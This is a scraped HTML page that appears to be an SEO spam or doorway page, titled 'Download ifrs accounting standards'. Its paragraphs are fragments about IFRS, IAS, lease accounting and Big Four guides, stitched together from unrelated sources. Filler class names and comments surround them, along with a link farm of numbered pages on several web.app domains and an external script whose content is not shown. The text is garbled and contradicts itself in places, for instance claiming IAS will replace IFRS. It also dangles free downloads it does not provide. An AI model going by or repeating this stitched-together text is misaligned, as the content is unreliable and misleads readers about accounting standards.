

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/947.html
body_size: 2506
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/947.html" /><title>Download ifrs accounting standards</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rechtcrosun"></div><!-- nussrunse --><div class="lengmechi"></div><!-- akticnau --><!-- adealson --><!-- porreabund --><div class="cucolra" id="cesssoftfull"></div><!-- nyadormi --><!-- goasourra --><!-- namalvaa --><div class="lautracjust" id="fairova"></div><!-- raoumidho --><div class="piaspinex"></div><!-- enliti --><div class="gorethy"></div><h1>Download ifrs accounting standards</h1><div class="rechtcrosun"></div><!-- nussrunse --><div class="lengmechi"></div><!-- akticnau --><!-- adealson --><!-- porreabund --><div class="cucolra" id="cesssoftfull"></div><!-- nyadormi --><!-- goasourra --><!-- namalvaa --><p>An overview of international financial reporting standards. Ifrs red book ifrs blue book ifrs red book 2019 ifrs account book descriptive accounting ifrs book ifrs standards the annotated ifrs standards fa1 book 2018 red book 2018 2018 green book pdf cdc yellow book 2018. Ifrs in your pocket 2017 2 our ias plus website deloittes ias plus. Authoritative interpretations of the standards, which provide further guidance on how to apply them, are developed by the ifrs. Students who are considering a career in accounting and are researching on the subject or those who read news a lot often come across the words gaap, ifrs etc.</p> <p>International financial reporting standards ifrs definition. International financial reporting standards wikipedia. The ifrs is an international framework for accounting records and financial statements. Sec sec encouraged the efforts of the international accounting standards committee to develop a core set of accounting standards. Ifrs standards are set by the international accounting standards board board and are used primarily by publicly accountable companiesthose listed on a stock exchange and by financial institutions, such as banks. Moumrajoint declarations signed with foreign bodies. The resulting changes range from significant amendments of fundamental principles to some minor changes from the annual improvements process aip. This module covers the background, scope, definitions and principles under ifrs 1 firsttime adoption of international financial reporting standards and the application of this standard.</p> <p>Sri lanka financial reporting standards slfrslkas transparency and governance through enhanced financial reporting. Essential knowledge of international financial reporting standards for students of global accounting this important work provides the tools global accounting students need to understand international financial reporting standards ifrs and how they are applied in practice. Click download or read online button to get international accounting standards book now. This edition discusses hyperinflationary economies at 31 december 2019, ifrs ic decision on ifrs 16 lease term, and more. Ifrs 16 and asc 842 guide to lease accounting standards. Download international accounting standards or read international accounting standards online books in pdf, epub and mobi format. Frs 1 firsttime adoption of international financial reporting standards. Links to summaries, analysis, history and resources for international financial reporting standards ifrs and international accounting standards ias, ifric interpretations, sic interpretations and other pronouncements issued by the international accounting standards board iasb and its related bodies. At deloitte luxembourg, we have ifrs experts available to offer you practical answers about all the latest requirements of the international financial reporting standards. Listing of international financial reporting standards. Wiley interpretation and application of ifrs standards. The table above lists the most recent version s of each pronouncement and the date each version was originally issued.</p> <p>The ifrs foundations logo and the ifrs for smes logo, the iasb logo, the hexagon device, eifrs, ias, iasb, ifric, ifrs, ifrs for smes, ifrs foundation, international accounting standards, international financial reporting standards, niif and sic are registered trade marks of the ifrs foundation, further details of which are available from the ifrs. International financial reporting standards ifrs are a uniform collection of high quality globally accepted accounting standards. Ias will be replace ifrs once it is finalize and issue by iasb. Slfrs old slas slas 2009 version of ifrsias 28 standards revised 12 new standards 26 ifrics and sic. Pdf download international accounting standards free. With uptodate coverage and a host of practical tools, this book provides invaluable guidance. Real life scenarios to demonstrate application of the standards.</p> <p>The site, which is also available in german, includes portals tailored to the united kingdom and the united states, each with a focus on local gaap. This site is like a library, use search box in the widget to get ebook that you want. They will affect different areas of accounting, such as recognition, measurement, presentation and disclosure. Welcome to the ifrs 1 firsttime adoption of international financial reporting standards elearning module. International financial reporting standards ifrs the name in itself is pretty selfexplanatory. You can access the accounting standards international directly from the ifrs website via the related links section on this page. The new uk accounting standards are mandatory for accounting periods beginning on or after 1 january 2015. Listing of international financial reporting standards international financial reporting standards are developed by the international accounting standards board. International financial reporting standards, commonly called ifrs, are accounting standards issued by the ifrs foundation and the international accounting standards board iasb. Get a clear and concise understanding of complex lease types to look out for, the importance of selecting the right transition methods, the challenges posed by multigaap reporting and. This text emphasizes fair value, proper accounting for financial instruments, and new developments in international. Wiley ifrs 2018 offers a complete resource for the interpretation and application of the latest international financial reporting standards ifrs as outlined by the international accounting standards board iasb.</p> <p>Deloitte has developed high quality elearning modules on ifrs to help users develop their knowledge and application of the basic principles and concepts of the ifrss and iass. The onestop resource for ifrs interpretation and application, updated for 2018. Kpmgs ifrs toolkit assists in preparing financial statements in accordance with international financial reporting standards. The 2019 reference for the interpretation and application of the latest international standards. Licensing and pricing customer support kpmgs global ifrs institute. Frs 101, reduced disclosure framework, will allow financial statements to be. If youre looking for a free download links of ifrs international financial reporting standards pdf, epub, docx and torrent then this site is not for you. Download the pdf for a more indepth look at some of the specific lease accounting challenges that might affect your company as a result of ifrs 16 and asc 842. Ifrs 16 leases is issued by the international accounting standards board iasb. Links to summaries, analysis, history and resources for international financial reporting. These are developed by the independent accounting body based out of london. This ifrs overview provides a summary of the recognition and measurement requirements of international financial reporting standards ifrss issued by the international accounting standards board iasb up to october 2017. Introduction to accounting standards, gaap and ifrs. Such standards are set with the motive to bring transparency, accountability and efficiency in the international financial markets.</p> <p>It includes the guides to financial statements, ifrs. Dear students as you know that remembering all ias and ifrs is a very difficult task. These standards are set by the international accounting standards board iasb. This page contains links to our summaries, analysis, history and resources for international financial reporting standards ifrs issued by the international accounting standards board iasb. Ifrs international financial reporting standards pdf. For this, we need summaries of ias and ifrs to revise them in a short period of time. They constitute a standardised way of describing the companys financial performance so that company financial statements are understandable and comparable across international boundaries. International financial reporting standards ifrs are a uniform collection of high quality. Access to ifrs technical summaries and unaccompanied standards the core standards, excluding content such as basis for conclusions is available for free from the iasb website. Also download the all acca book from f1 to p7 free and easily. This paper represents an overview of international financial reporting standards ifrs. Wiley interpretation and application of ifrs standards wiley. Updated for 2018 wiley ifrs 2018 offers a complete resource for the interpretation and application of the latest international financial reporting standards ifrs as outlined by the international accounting standards board iasb. International financial reporting standards quickbooks.</p><div class="rechtcrosun"></div><!-- nussrunse --><div class="lengmechi"></div><a href="https://dichofisup.web.app/404.html">404</a> <a href="https://dichofisup.web.app/700.html">700</a> <a href="https://dichofisup.web.app/116.html">116</a> <a href="https://dichofisup.web.app/175.html">175</a> <a href="https://dichofisup.web.app/1029.html">1029</a> <a href="https://dichofisup.web.app/433.html">433</a> <a href="https://dichofisup.web.app/1156.html">1156</a> <a href="https://dichofisup.web.app/1198.html">1198</a> <a href="https://dichofisup.web.app/318.html">318</a> <a href="https://dichofisup.web.app/1271.html">1271</a> <a href="https://dichofisup.web.app/672.html">672</a> <a href="https://dichofisup.web.app/1226.html">1226</a> <a href="https://dichofisup.web.app/1032.html">1032</a> <a href="https://dichofisup.web.app/1420.html">1420</a> <a href="https://dichofisup.web.app/729.html">729</a> <a href="https://dichofisup.web.app/350.html">350</a> <a href="https://dichofisup.web.app/306.html">306</a> <a href="https://dichofisup.web.app/1500.html">1500</a> <a href="https://dichofisup.web.app/1261.html">1261</a> <a href="https://dichofisup.web.app/757.html">757</a> <a href="https://dichofisup.web.app/526.html">526</a> <a href="https://dichofisup.web.app/757.html">757</a> <a href="https://dichofisup.web.app/7.html">7</a> <a href="https://dichofisup.web.app/71.html">71</a> <a href="https://dichofisup.web.app/489.html">489</a> <a href="https://dichofisup.web.app/1094.html">1094</a> <a href="https://dichofisup.web.app/491.html">491</a> <a href="https://dichofisup.web.app/493.html">493</a> <a href="https://dichofisup.web.app/344.html">344</a> <a href="https://dichofisup.web.app/1029.html">1029</a> <a href="https://dichofisup.web.app/1372.html">1372</a> <a href="https://dichofisup.web.app/798.html">798</a> <a href="https://dichofisup.web.app/1464.html">1464</a> <a href="https://dichofisup.web.app/1056.html">1056</a> <a href="https://dichofisup.web.app/1110.html">1110</a> <a href="https://dichofisup.web.app/1205.html">1205</a> <a href="https://dichofisup.web.app/172.html">172</a> <a href="https://dichofisup.web.app/453.html">453</a> <a href="https://saytesrabo.web.app/688.html">688</a> <a href="https://timisstimic.web.app/326.html">326</a> <a href="https://dichofisup.web.app/184.html">184</a> <a href="https://tretcatine.web.app/1224.html">1224</a> <a href="https://pilsristioto.web.app/1495.html">1495</a> <a href="https://pickfettrenstil.web.app/168.html">168</a> <a href="https://teahourremer.web.app/123.html">123</a> <a href="https://tantvetola.web.app/969.html">969</a><div class="rechtcrosun"></div><!-- nussrunse --><div class="lengmechi"></div><!-- akticnau --><!-- adealson --><!-- porreabund --><div class="cucolra" id="cesssoftfull"></div><!-- nyadormi --><!-- goasourra --><!-- namalvaa --><div class="lautracjust" id="fairova"></div><!-- raoumidho --><div class="piaspinex"></div></body></html>